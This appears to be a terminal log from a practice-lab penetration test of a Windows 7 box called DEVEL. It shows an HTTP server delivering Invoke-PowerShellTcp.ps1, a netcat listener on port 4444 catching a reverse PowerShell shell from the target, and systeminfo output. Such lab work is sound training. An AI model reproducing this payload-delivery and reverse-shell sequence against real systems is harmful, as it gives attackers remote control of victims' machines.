 ~/Do/h/D/exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.5 - - [25/Oct/2020 20:32:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
~/Do/h/D/exploits nc -lvp 4444 1 ✘ 1m 23s 08:28:33 PM
listening on [any] 4444 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.5] 49183
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ??
System Boot Time: 29/10/2020, 12:00:41 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mh